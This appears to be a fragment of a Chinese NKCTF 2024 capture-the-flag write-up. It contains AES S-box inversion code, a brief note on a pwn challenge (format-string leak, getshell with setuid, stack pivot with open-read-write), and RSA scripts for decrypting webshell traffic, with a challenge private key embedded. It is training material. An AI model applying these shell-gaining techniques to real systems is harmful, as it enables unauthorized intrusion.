new_s_box = [0x31, 0x52, 0x5A, 0xC8, 0x0B, 0xAC, 0xF3, 0x3A, 0x8B, 0x54, 0x27, 0x9B, 0xAB, 0x95, 0xDE, 0x83, 0x60, 0xCB,
0x53, 0x7F, 0xC4, 0xE3, 0x0A, 0x97, 0xE0, 0x29, 0xD5, 0x68, 0xC5, 0xDF, 0xF4, 0x7B, 0xAA, 0xD6, 0x42, 0x78,
0x6C, 0xE9, 0x70, 0x17, 0xD7, 0x37, 0x24, 0x49, 0x75, 0xA9, 0x89, 0x67, 0x03, 0xFA, 0xD9, 0x91, 0xB4, 0x5B,
0xC2, 0x4E, 0x92, 0xFC, 0x46, 0xB1, 0x73, 0x08, 0xC7, 0x74, 0x09, 0xAF, 0xEC, 0xF5, 0x4D, 0x2D, 0xEA, 0xA5,
0xDA, 0xEF, 0xA6, 0x2B, 0x7E, 0x0C, 0x8F, 0xB0, 0x04, 0x06, 0x62, 0x84, 0x15, 0x8E, 0x12, 0x1D, 0x44, 0xC0,
0xE2, 0x38, 0xD4, 0x47, 0x28, 0x45, 0x6E, 0x9D, 0x63, 0xCF, 0xE6, 0x8C, 0x18, 0x82, 0x1B, 0x2C, 0xEE, 0x87,
0x94, 0x10, 0xC1, 0x20, 0x07, 0x4A, 0xA4, 0xEB, 0x77, 0xBC, 0xD3, 0xE1, 0x66, 0x2A, 0x6B, 0xE7, 0x79, 0xCC,
0x86, 0x16, 0xD0, 0xD1, 0x19, 0x55, 0x3C, 0x9F, 0xFB, 0x30, 0x98, 0xBD, 0xB8, 0xF1, 0x9E, 0x61, 0xCD, 0x90,
0xCE, 0x7C, 0x8D, 0x57, 0xAE, 0x6A, 0xB3, 0x3D, 0x76, 0xA7, 0x71, 0x88, 0xA2, 0xBA, 0x4F, 0x3E, 0x40, 0x64,
0x0F, 0x48, 0x21, 0x35, 0x36, 0x2F, 0xE8, 0x14, 0x5D, 0x51, 0xD8, 0xB5, 0xFE, 0xD2, 0x96, 0x93, 0xA1, 0xB6,
0x43, 0x0D, 0x4C, 0x80, 0xC9, 0xFF, 0xA3, 0xDD, 0x72, 0x05, 0x59, 0xBF, 0x0E, 0x26, 0x34, 0x1F, 0x13, 0xE5,
0xDC, 0xF2, 0xC6, 0x50, 0x1E, 0xE4, 0x85, 0xB7, 0x39, 0x8A, 0xCA, 0xED, 0x9C, 0xBB, 0x56, 0x23, 0x1A, 0xF0,
0x32, 0x58, 0xB2, 0x65, 0x33, 0x6F, 0x41, 0xBE, 0x3F, 0x6D, 0x11, 0x00, 0xAD, 0x5F, 0xC3, 0x81, 0x25, 0xA8,
0xA0, 0x9A, 0xF6, 0xF7, 0x5E, 0x99, 0x22, 0x2E, 0x4B, 0xF9, 0x3B, 0x02, 0x7A, 0xB9, 0x5C, 0x69, 0xF8, 0x1C,
0xDB, 0x01, 0x7D, 0xFD]
new_contrary_sbox = [0] * 256
for i in range(256):
line = (new_s_box[i] & 0xf0) >> 4
rol = new_s_box[i] & 0xf
new_contrary_sbox[(line * 16) + rol] = i
print(new_contrary_sbox)
IInput = bytes.fromhex('B0CC93EAE92FEF5699396E023B4F9E42')
print(IInput)
Cipher_Key = bytes(b'user01_nkctf2024')
print(Cipher_Key)
Out = IAES().IAES(IInput, Cipher_Key,new_contrary_sbox)
print(Out)
pwn
mini查分器
常规思路原本是格式化泄露壳和libc,然后进行构造system/bin/sh来getshell,但是发现没有权限,只能通过orw来读取flag,并且因为栈空间不够需要构造栈迁移来。
具体操作还没复现。。。
方法二:
常规system/bin/sh可以加上setuid来获得权限,这样就能拿flag了。
misc

webshellpro
看流量有base编码,进行32+64就可以了。
import base64
import libnum
from Crypto.PublicKey import RSA
pubkey = """-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCK/qv5P8ixWjoFI2rzF62tm6sDFnRsKsGhVSCuxQIxuehMWQLmv6TPxyTQPefIKufzfUFaca/YHkIVIC19ohmE5X738TtxGbOgiGef4bvd9sU6M42k8vMlCPJp1woDFDOFoBQpr4YzH4ZTR6Ps+HP8VEIJMG5uiLQOLxdKdxi41QIDAQAB
-----END PUBLIC KEY-----
"""
prikey = """-----BEGIN PRIVATE KEY-----
MIICdgIBADANBgkqhkiG9w0BAQEFAASCAmAwggJcAgEAAoGBAIr+q/k/yLFaOgUjavMXra2bqwMWdGwqwaFVIK7FAjG56ExZAua/pM/HJNA958gq5/N9QVpxr9geQhUgLX2iGYTlfvfxO3EZs6CIZ5/hu932xTozjaTy8yUI8mnXCgMUM4WgFCmvhjMfhlNHo+z4c/xUQgkwbm6ItA4vF0p3GLjVAgMBAAECgYBDsqawT5DAUOHRft6oZ+//jsJMTrOFu41ztrKkbPAUqCesh+4R1WXAjY4wnvY1WDCBN5CNLLIo4RPuli2R81HZ4OpZuiHv81sNMccauhrJrioDdbxhxbM7/jQ6M9YajwdNisL5zClXCOs1/y01+9vDiMDk0kX8hiIYlpPKDwjqQQJBAL6Y0fuoJng57GGhdwvN2c656tLDPj9GRi0sfeeMqavRTMz6/qea1LdAuzDhRoS2Wb8ArhOkYns0GMazzc1q428CQQC6sM9OiVR4EV/ewGnBnF+0p3alcYr//Gp1wZ6fKIrFJQpbHTzf27AhKgOJ1qB6A7P/mQS6JvYDPsgrVkPLRnX7AkEAr/xpfyXfB4nsUqWFR3f2UiRmx98RfdlEePeo9YFzNTvX3zkuo9GZ8e8qKNMJiwbYzT0yft59NGeBLQ/eynqUrwJAE6Nxy0Mq/Y5mVVpMRa+babeMBY9SHeeBk22QsBFlt6NT2Y3Tz4CeoH547NEFBJDLKIICO0rJ6kF6cQScERASbQJAZy088sVY6DJtGRLPuysv3NiyfEvikmczCEkDPex4shvFLddwNUlmhzml5pscIie44mBOJ0uX37y+co3q6UoRQg==
-----END PRIVATE KEY-----
"""
pubkey = RSA.import_key(pubkey)
prikey = RSA.import_key(prikey)
n = pubkey.n
def enc_replace(base64_str: str):
base64_str = base64_str.replace("/", "e5Lg^FM5EQYe5!yF&62%V$UG*B*RfQeM")
base64_str = base64_str.replace("+", "n6&B8G6nE@2tt4UR6h3QBt*5&C&pVu8W")
return base64_str.replace("=", "JXWUDuLUgwRLKD9fD6&VY2aFeE&r@Ff2")
def encrypt(plain_text):
# 私钥加密
cipher_text = b""
for i in range(0, len(plain_text), 128):
part = plain_text[i:i+128]
enc = libnum.n2s(pow(libnum.s2n(part), prikey.d, n))
cipher_text += enc
return enc_replace(base64.b64encode(cipher_text).decode())
if __name__ == '__main__':
m = b"-RSA-" * 30
print(f"原始数据: {m}")
c = encrypt(m)
print(f"加密数据: {c}")
写出私钥解密
一直找密钥在哪,结果发现它写在shell里面,把它进行url解码,再放进解密脚本里
解密脚本
import base64
import libnum
from Crypto.PublicKey import RSA
from Crypto.Util.number import bytes_to_long, long_to_bytes
pubkey = """-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCK/qv5P8ixWjoFI2rzF62tm6sDFnRsKsGhVSCuxQIxuehMWQLmv6TPxyTQPefIKufzfUFaca/YHkIVIC19ohmE5X738TtxGbOgiGef4bvd9sU6M42k8vMlCPJp1woDFDOFoBQpr4YzH4ZTR6Ps+HP8VEIJMG5uiLQOLxdKdxi41QIDAQAB
-----END PUBLIC KEY-----
"""
prikey = """-----BEGIN PRIVATE KEY-----
MIICdgIBADANBgkqhkiG9w0BAQEFAASCAmAwggJcAgEAAoGBAIr+q/k/yLFaOgUjavMXra2bqwMWdGwqwaFVIK7FAjG56ExZAua/pM/HJNA958gq5/N9QVpxr9geQhUgLX2iGYTlfvfxO3EZs6CIZ5/hu932xTozjaTy8yUI8mnXCgMUM4WgFCmvhjMfhlNHo+z4c/xUQgkwbm6ItA4vF0p3GLjVAgMBAAECgYBDsqawT5DAUOHRft6oZ+//jsJMTrOFu41ztrKkbPAUqCesh+4R1WXAjY4wnvY1WDCBN5CNLLIo4RPuli2R81HZ4OpZuiHv81sNMccauhrJrioDdbxhxbM7/jQ6M9YajwdNisL5zClXCOs1/y01+9vDiMDk0kX8hiIYlpPKDwjqQQJBAL6Y0fuoJng57GGhdwvN2c656tLDPj9GRi0sfeeMqavRTMz6/qea1LdAuzDhRoS2Wb8ArhOkYns0GMazzc1q428CQQC6sM9OiVR4EV/ewGnBnF+0p3alcYr//Gp1wZ6fKIrFJQpbHTzf27AhKgOJ1qB6A7P/mQS6JvYDPsgrVkPLRnX7AkEAr/xpfyXfB4nsUqWFR3f2UiRmx98RfdlEePeo9YFzNTvX3zkuo9GZ8e8qKNMJiwbYzT0yft59NGeBLQ/eynqUrwJAE6Nxy0Mq/Y5mVVpMRa+babeMBY9SHeeBk22QsBFlt6NT2Y3Tz4CeoH547NEFBJDLKIICO0rJ6kF6cQScERASbQJAZy088sVY6DJtGRLPuysv3NiyfEvikmczCEkDPex4shvFLddwNUlmhzml5pscIie44mBOJ0uX37y+co3q6UoRQg==
-----END PRIVATE KEY-----
"""
pubkey = RSA.import_key(pubkey)
prikey = RSA.import_key(prikey)
n = pubkey.n
def dec_replace(input_str: str):
input_str = input_str.replace("e5Lg^FM5EQYe5!yF&62%V$UG*B*RfQeM", "/")
input_str = input_str.replace("n6&B8G6nE@2tt4UR6h3QBt*5&C&pVu8W", "+")
input_str = input_str.replace("JXWUDuLUgwRLKD9fD6&VY2aFeE&r@Ff2", "=")
return input_str
def decrypt(cipher_text): # 解码
cipher_text = dec_replace(cipher_text)
cipher_text = base64.b64decode(cipher_text)
plain_text = b""
for i in range(0, len(cipher_text), 128):
part = cipher_text[i:i + 128]
dec = libnum.n2s(pow(libnum.s2n(part), pubkey.e, n))
plain_text += dec
return plain_text.decode()
if __name__ == '__main__':
c = "G1TUg4bIVOFYi8omV2SQrTa8fzYfboRNN7fV6FJn6&B8G6nE@2tt4UR6h3QBt*5&C&pVu8Wbm3O74uCUbwMkvRCYae44TX1ZO8X4w2Nk1igaIZjSQIJ9MMHhD9cn6&B8G6nE@2tt4UR6h3QBt*5&C&pVu8WSV5EzikNsyM5c1nlPS8uqw1P2pJuYLaLxloK0x5xhQHDqqAxkuKrBzPn0noQ2bDn6&B8G6nE@2tt4UR6h3QBt*5&C&pVu8WlVnGwsfP7YP9PYJXWUDuLUgwRLKD9fD6&VY2aFeE&r@Ff2"
decrypted_data = decrypt(c)
print(f"解密数据: {decrypted_data}")

拿到密文

密钥在steam 8
Password-based-encryption




![NSS [SWPUCTF 2022 新生赛]Power!](https://img-blog.csdnimg.cn/img_convert/9c120623520a25684e86f3091df2168e.png)




![[XOA Code]Test-suite-RFC2544](https://img-blog.csdnimg.cn/direct/0a79e29874c044df8715875b742daa8b.png)